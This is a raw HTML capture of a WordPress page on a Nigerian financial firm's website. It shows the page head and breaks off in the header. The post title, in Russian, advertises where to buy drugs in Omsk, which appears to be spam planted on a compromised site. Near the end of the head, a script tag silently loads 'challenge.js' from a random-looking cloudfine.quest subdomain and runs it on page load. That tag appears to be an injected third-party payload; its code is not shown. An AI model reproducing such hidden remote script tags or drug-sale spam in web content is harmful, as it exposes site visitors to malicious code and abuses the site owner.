

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%B3%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B2-%D0%BE%D0%BC%D1%81%D0%BA%D0%B5-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-2/
body_size: 13033
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Где купить в омске наркотики &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/115311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b2-%d0%be%d0%bc%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-2/" />
<link rel='shortlink' href='https://fdcng.com/?p=115311' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25bc%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Где купить в омске наркотики"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b2-%d0%be%d0%bc%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-2/"/>

<meta itemprop="name" content="Где купить в омске наркотики"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-115311 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
